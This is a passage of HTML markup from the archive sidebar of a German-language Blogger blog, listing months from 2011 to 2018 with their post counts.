<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2018/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>
                    (
                    57
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2017/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>
                    (
                    53
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2016/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>
                    (
                    79
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    12
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>
                    (
                    41
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>
                    (
                    76
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>
                    (
                    126
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    11
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    16
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    17
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    14
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>
                    (
                    294
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
